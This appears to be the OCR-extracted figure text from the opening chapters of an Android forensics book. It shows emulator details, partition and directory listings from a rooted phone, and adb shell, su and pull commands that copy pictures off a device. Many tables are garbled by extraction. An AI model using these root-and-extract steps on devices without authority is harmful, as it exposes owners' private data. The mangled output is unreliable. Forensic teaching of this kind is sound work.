# **Chapter 1: Introducing Android Forensics**













| 000        | Export Android Application |        |
|------------|----------------------------|--------|
| Keystore s | selection                  | 0      |
| 🔘 Use exi  | sting keystore             |        |
| • Create   | new keystore               |        |
| Location:  | my-release-key.keystore    | Browse |
| Password:  | •••••                      |        |
| Confirm:   | •••••                      |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
|            |                            |        |
| ?          | < Back Next > Cancel       | Finish |















# Chapter 2: Setting up the Android Forensic Environment

| Android | Emulator - test:5554                                                                                 |      |
|---------|----------------------------------------------------------------------------------------------------|------|
| 1:43 🌣  | •                                                                                                    | •⊿ B |
| ÷       | About emulated de                                                                                    | Q    |
|         | Model & hardware<br>Model: Android SDK built for x86                                                 |      |
|         | IMEI<br>358240051111110                                                                              |      |
|         | Android version                                                                                      |      |
|         | IP address<br>fe80::ff:fe44:5566<br>192.168.232.2<br>fec0::ff:fe44:5566<br>fec0::3c36:8362:2dd9:8d56 |      |
|         | Wi-Fi MAC address<br>02:00:00:44:55:66                                                               |      |





## Debugging

# Android debugging

Enable the Android Debug Bridge (ADB) interface



# Android system recovery <3e>

Volume up/down to move highlight: power button to select.

reboot system now apply update from ADB

update/recover from SD card

wipe data/factory reset

wipe cache partition







### Chapter 3: Understanding Data Storage on Android Devices

| j7xelte:/  |      |            | rtitions    |
|------------|------|------------|-------------|
| major mino | r #t | olocks nar | ne          |
| 470        | ~    | 45300670   |             |
| 179        | 0    | 15388672   | mmcblk0     |
| 179        | 1    | 4096       | mmcblk0p1   |
| 179        | 2    | 4096       | mmcblk0p2   |
| 179        | 3    | 20480      | mmcblk0p3   |
| 179        | 4    | 8192       | mmcblk0p4   |
| 179        | 5    | 4096       | mmcblk0p5   |
| 179        | 6    | 4096       | mmcblk0p6   |
| 179        | 7    | 4096       | mmcblk0p7   |
| 259        | 0    | 1024       | mmcblk0p8   |
| 259        | 1    | 8192       | mmcblk0p9   |
| 259        | 2    | 32768      | mmcblk0p10  |
| 259        | 3    | 38912      | mmcblk0p11  |
| 259        | 4    | 8192       | mmcblk0p12  |
| 259        | 5    | 4096       | mmcblk0p13  |
| 259        | 6    | 90112      | mmcblk0p14  |
| 259        | 7    | 1024       | mmcblk0p15  |
| 259        | 8    | 1024       | mmcblk0p16  |
| 259        | 9    | 512        | mmcblk0p17  |
| 259        | 10   | 12288      | mmcblk0p18  |
| 259        | 11   | 2560       | mmcblk0p19  |
| 259        | 12   | 3072000    | mmcblk0p20  |
| 259        | 13   | 204800     | mmcblk0p21  |
| 259        | 14   | 61440      | mmcblk0p22  |
| 259        | 15   | 5120       | mmcblk0p23  |
| 259        | 16   | 11784192   | mmcblk0p24  |
| 179        | 24   | 4096       | mmcblk0rpmb |

| j7xelte:/dev/block/platform/1354000  | 0.dwmmc0/by-name # ls -l                    |
|--------------------------------------|---------------------------------------------|
| total 0                              |                                             |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 BOOT -> /dev/block/mmcblk0p10       |
|                                      | 9 09:21 BOTA0 -> /dev/block/mmcblk0p1       |
| lrwxrwxrwx 1 root root 20 2018-09-19 | 9 09:21 BOTA1 -> /dev/block/mmcblk0p2       |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 CACHE -> /dev/block/mmcblk0p21      |
| lrwxrwxrwx 1 root root 20 2018-09-19 | 9 09:21 CARRIER -> /dev/block/mmcblk0p8     |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 CDMA-RADIO -> /dev/block/mmcblk0p13 |
| lrwxrwxrwx 1 root root 20 2018-09-19 | 9 09:21 CPEFS -> /dev/block/mmcblk0p4       |
|                                      | 9 09:21 CP_DEBUG -> /dev/block/mmcblk0p23   |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 DNT -> /dev/block/mmcblk0p16        |
| lrwxrwxrwx 1 root root 20 2018-09-19 |                                             |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 HIDDEN -> /dev/block/mmcblk0p22     |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 OTA -> /dev/block/mmcblk0p12        |
| lrwxrwxrwx 1 root root 20 2018-09-19 | 9 09:21 PARAM -> /dev/block/mmcblk0p9       |
|                                      | 9 09:21 PERSDATA -> /dev/block/mmcblk0p18   |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 PERSISTENT -> /dev/block/mmcblk0p17 |
|                                      | 9 09:21 RADIO -> /dev/block/mmcblk0p14      |
|                                      | 9 09:21 RECOVERY -> /dev/block/mmcblk0p11   |
|                                      | 9 09:21 RESERVED2 -> /dev/block/mmcblk0p19  |
|                                      | 9 09:21 SYSTEM -> /dev/block/mmcblk0p20     |
|                                      | 9 09:21 TOMBSTONES -> /dev/block/mmcblk0p15 |
| lrwxrwxrwx 1 root root 21 2018-09-19 | 9 09:21 USERDATA -> /dev/block/mmcblk0p24   |
|                                      | 9 09:21 m9kefs1 -> /dev/block/mmcblk0p5     |
|                                      | 9 09:21 m9kefs2 -> /dev/block/mmcblk0p6     |
| lrwxrwxrwx 1 root root 20 2018-09-19 | 9 09:21 m9kefs3 -> /dev/block/mmcblk0p7     |

| j7xelte:/ # ls          |                               |                                      |                              |
|-------------------------|-------------------------------|--------------------------------------|------------------------------|
| acct                    | init                          | mnt                                  | res                          |
| bugreports              | init.baseband.rc              | nonplat_file_contexts                | root                         |
| cache                   | init.environ.rc               | nonplat_hwservice_contexts           | sbin                         |
| charger                 | init.power.rc                 | <pre>nonplat_property_contexts</pre> | sdcard                       |
| config                  | init.rc                       | <pre>nonplat_seapp_contexts</pre>    | sepolicy                     |
| cpefs                   | init.rilchip.rc               | nonplat_service_contexts             | storage                      |
| d                       | init.samsungexynos7870.rc     | oem                                  | sys                          |
| data                    | init.samsungexynos7870.usb.rc | plat_file_contexts                   | system                       |
| default.prop            | init.target.rc                | plat_hwservice_contexts              | ueventd.rc                   |
| dev                     | init.usb.configfs.rc          | <pre>plat_property_contexts</pre>    | ueventd.samsungexynos7870.rc |
| efs                     | init.usb.rc                   | <pre>plat_seapp_contexts</pre>       | vendor                       |
| etc                     | init.wifi.rc                  | plat_service_contexts                | vndservice_contexts          |
| fstab.samsungexynos7870 | init.zygote32.rc              | proc                                 |                              |

j7xelte:/data # ls -1 adb anr app app-asec app-ephemeral app-lib app-private backup bootchart cache camera dalvik-cache data drm lineageos\_updates local lost+found media mediadrm misc misc\_ce misc\_de ota ota\_package property resource-cache SS ssh system system\_ce system de tombstones user user\_de vendor

| <pre>generic_x86:/mnt # ls -1</pre> |
|-------------------------------------|
| appfuse                             |
| asec                                |
| expand                              |
| media_rw                            |
| obb                                 |
| runtime                             |
| sdcard                              |
| secure                              |
| user                                |
| vendor                              |
| generic_x86:/mnt #                  |

| <pre>generic_x86:/pro</pre> | c # cat r | neminfo |
|-----------------------------|-----------|---------|
| MemTotal:                   | 1530912   |         |
| MemFree:                    | 342712    | kB      |
| MemAvailable:               | 1050592   | kB      |
| Buffers:                    | 10828     | kB      |
| Cached:                     | 701588    | kB      |
| SwapCached:                 | 0         | kB      |
| Active:                     | 804804    | kB      |
| Inactive:                   | 246700    | kB      |
| Active(anon):               | 341628    | kB      |
| <pre>Inactive(anon):</pre>  | 4744      | kB      |
| <pre>Active(file):</pre>    | 463176    | kB      |
| <pre>Inactive(file):</pre>  | 241956    | kB      |
| Unevictable:                | 2840      | kB      |
| Mlocked:                    | 2840      | kB      |
| SwapTotal:                  | 0         | kB      |
| SwapFree:                   | 0         | kB      |
| Dirty:                      | 24        | kB      |
| Writeback:                  | 0         | kB      |
| AnonPages:                  | 341940    | kB      |
| Mapped:                     | 417228    | kB      |
| Shmem:                      | 4896      | kB      |
| Slab:                       | 65504     | kB      |
| SReclaimable:               | 24876     | kB      |
| SUnreclaim:                 | 40628     | kB      |
| KernelStack:                | 17712     | kB      |
| PageTables:                 | 20368     | kB      |
| NFS_Unstable:               | 0         | kB      |
| Bounce:                     | 0         | kB      |

| generic_x86:/sdcard # ls -l                                   |
|---------------------------------------------------------------|
| total 40                                                      |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Alarms        |
| drwxrwxx 3 root sdcard_rw 4096 2018-09-16 13:22 Android       |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 DCIM          |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Download      |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Movies        |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Music         |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Notifications |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Pictures      |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Podcasts      |
| drwxrwxx 2 root sdcard_rw 4096 2018-09-16 13:22 Ringtones     |

| j7xelte:/system # ls -1<br>addon.d |
|------------------------------------|
| арр                                |
| bin                                |
| build.prop                         |
| compatibility_matrix.xml           |
| etc                                |
| fake-libs                          |
| fonts                              |
| framework                          |
| lib                                |
| lost+found                         |
| manifest.xml                       |
| media                              |
| priv-app                           |
| recovery-from-boot.bak             |
| tts                                |
| usr                                |
| vendor                             |
| xbin                               |

| Name                   | Size | Туре         | Date Modified   |
|------------------------|------|--------------|-----------------|
| 🔮 UnifiedEmail.xml     | 1    | Regular File | 07.02.2016 12:0 |
| 🔮 AndroidMail.Main.xml | 1    | Regular File | 07.02.2016 12:0 |
| MailAppProvider.xml    | 1    | Regular File | 07.02.2016 12:0 |

#### j7xelte:/data/data # ls

android com.android.backupconfirm com.android.bips com.android.bluetooth com.android.bluetoothmidiservice com.android.calllogbackup com.android.camera2 com.android.captiveportallogin com.android.carrierconfig com.android.carrierdefaultapp com.android.cellbroadcastreceiver com.android.certinstaller com.android.companiondevicemanager com.android.contacts com.android.cts.ctsshim com.android.cts.priv.ctsshim com.android.defcontainer com.android.development com.android.dialer com.android.documentsui com.android.dreams.basic com.android.dreams.phototable com.android.egg com.android.email com.android.emergency com.android.externalstorage com.android.facelock com.android.gallery3d com.android.htmlviewer com.android.inputdevices com.android.inputmethod.latin com.android.keychain com.android.location.fused com.android.managedprovisioning com.android.messaging com.android.mms.service com.android.mtp com.android.pacprocessor com.android.phone com.android.printservice.recommendation org.lineageos.jelly com.android.printspooler com.android.providers.blockednumber com.android.providers.calendar com.android.providers.contacts com.android.providers.downloads

com.android.terminal com.android.vending com.android.vpndialogs com.android.wallpaper.livepicker com.android.wallpaperbackup com.android.wallpapercropper com.android.wallpaperpicker com.android.webview com.google.android.apps.maps com.google.android.apps.messaging com.google.android.apps.photos com.google.android.apps.turbo com.google.android.backuptransport com.google.android.calculator com.google.android.calendar com.google.android.configupdater com.google.android.deskclock com.google.android.ext.services com.google.android.ext.shared com.google.android.feedback com.google.android.gm com.google.android.gm.exchange com.google.android.gms com.google.android.gms.setup com.google.android.googlequicksearchbox com.google.android.gsf com.google.android.launcher com.google.android.onetimeinitializer com.google.android.packageinstaller com.google.android.partnersetup com.google.android.setupwizard com.google.android.syncadapters.contacts com.google.android.tag com.google.android.tts com.google.android.youtube com.svox.pico com.topjohnwu.magisk lineageos.platform org.lineageos.eleven org.lineageos.lineageparts org.lineageos.lineagesettings org.lineageos.lockclock org.lineageos.overlay.accent.black org.lineageos.overlay.accent.blue

| Name         | Size | Туре        | Date Modified       |
|--------------|------|-------------|---------------------|
| code_cache   | 4    | Directory   | 07.02.2016 12:06:09 |
| no_backup    | 4    | Directory   | 07.02.2016 12:08:10 |
| files        | 4    | Directory   | 04.09.2018 13:53:59 |
| databases    | 4    | Directory   | 13.09.2018 8:46:37  |
| cache        | 4    | Directory   | 01.10.2018 23:10:43 |
| shared_prefs | 4    | Directory   | 02.10.2018 2:12:06  |
| 📄 lib        | 1    | Symbolic Li | 01.10.2018 14:10:33 |

| Name                         | Size | Туре         | Date Modified       |
|------------------------------|------|--------------|---------------------|
| EmailProvider.db             | 132  | Regular File | 07.02.2016 12:08:22 |
| EmailProvider.db-journal     | 0    | Regular File | 07.02.2016 12:08:22 |
| EmailProviderBody.db         | 24   | Regular File | 07.02.2016 12:08:22 |
| EmailProviderBody.db-journal | 0    | Regular File | 07.02.2016 12:08:22 |
|                              |      |              |                     |

| j7xelte:/ # cat<br>#subsys_name |     | <b>-</b> . | num_cgroups | enabled |
|---------------------------------|-----|------------|-------------|---------|
| cpu 2                           | 4   | 1          |             |         |
| cpuacct 1                       | 126 | 1          |             |         |
| freezer 0                       | 1   | 1          |             |         |

| cpu 2<br>cpuact1<br>freezer0<br>j7xelte:/#cat<br>processor<br>BogoMIPS<br>Features<br>CPU implementer<br>CPU architecture<br>CPU variant | hierarchy<br>4 1<br>126 1<br>1 1<br>/proc/cpuinfo<br>: 52.00<br>: half thumb<br>: 0x41<br>: 8<br>: 0x40<br>: 0x403 | num_cgroups     | enabled<br>sp neon vfpv3 | tls vfpv4 idiva | idivt lpae evtstrm aes | pmull sha1 sha2 crc32 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------------|-----------------|------------------------|-----------------------|
| BogoMIPS<br>Features<br>CPU implementer<br>CPU architecture<br>CPU variant<br>CPU part                                                   | : 0x41                                                                                                    | fastmult vfp ed | lsp neon vfpv3           | tls vfpv4 idiva | idivt lpae evtstrm aes | pmull sha1 sha2 crc32 |
| BogoMIPS<br>Features<br>CPU implementer<br>CPU architecture<br>CPU variant<br>CPU part                                                   | : 0x41                                                                                                    | fastmult vfp ed | sp neon vfpv3            | tls vfpv4 idiva | idivt lpae evtstrm aes | pmull sha1 sha2 crc32 |
| BogoMIPS<br>Features<br>CPU implementer<br>CPU architecture<br>CPU variant<br>CPU part                                                   | : 0x41                                                                                                    | fastmult vfp ed | sp neon vfpv3            | tls vfpv4 idiva | idivt lpae evtstrm aes | pmull sha1 sha2 crc32 |

## Chapter 4: Extracting Data Logically from Android Devices



C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb shell
j7xelte:/ \$

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb shell
j7xelte:/ \$ su
j7xelte:/ #

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb pull -p /sdcard/Pictures/1.png D:\Test /sdcard/Pictures/1.png: 1 file pulled. 15.3 MB/s (599401 bytes in 0.037s)

C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb pull -p /sdcard/Pictures/ D:\Test /sdcard/Pictures/: 3 files pulled. 3.6 MB/s (1310468 bytes in 0.343s)



C:\Users\0136\AppData\Local\Android\Sdk\platform-tools>adb.exe devices List of devices attached \* daemon not running; starting now at tcp:5037 \* daemon started successfully 52037762b835835b recovery

